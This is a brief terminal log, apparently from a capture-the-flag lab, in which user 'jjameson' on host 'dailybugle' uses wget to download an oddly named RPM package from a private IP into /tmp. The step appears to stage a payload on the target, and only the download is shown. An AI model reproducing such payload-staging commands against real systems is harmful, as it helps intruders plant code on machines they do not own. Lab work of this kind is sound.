 [jjameson@dailybugle tmp]$ wget http://10.13.51.71/x-1.0-1.noarch.rpm
--2024-06-18 13:36:18--  http://10.13.51.71/x-1.0-1.noarch.rpm
Connecting to 10.13.51.71:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2675546 (2.6M) [application/x-redhat-package-manager]
Saving to: 'x-1.0-1.noarch.rpm'
100%[======================================>] 2,675,546    821KB/s   in 3.2s
2024-06-18 13:36:22 (821 KB/s) - 'x-1.0-1.noarch.rpm' saved [2675546/2675546]
jjameson@dailybugle:/tmp[jjameson@dailybugle tmp]$